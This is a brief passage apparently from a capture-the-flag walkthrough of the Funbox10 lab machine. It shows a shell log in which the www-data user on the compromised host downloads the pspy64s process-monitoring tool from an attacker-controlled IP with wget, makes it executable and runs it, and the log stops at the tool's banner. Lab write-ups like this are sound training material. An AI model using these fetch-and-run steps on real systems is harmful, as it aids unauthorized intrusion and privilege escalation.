 www-data@funbox10:/run$ cd /tmp
www-data@funbox10:/tmp$ wget 192.168.31.135/pspy64s
--2022-05-16 04:06:05--  http://192.168.31.135/pspy64s
Connecting to 192.168.31.135:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: 'pspy64s'
pspy64s             100%[===================>]   1.10M  --.-KB/s    in 0.09s
2022-05-16 04:06:05 (11.9 MB/s) - 'pspy64s' saved [1156536/1156536]
www-data@funbox10:/tmp$ chmod +x pspy64s
www-data@funbox10:/tmp$ ./pspy64s
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
PSPY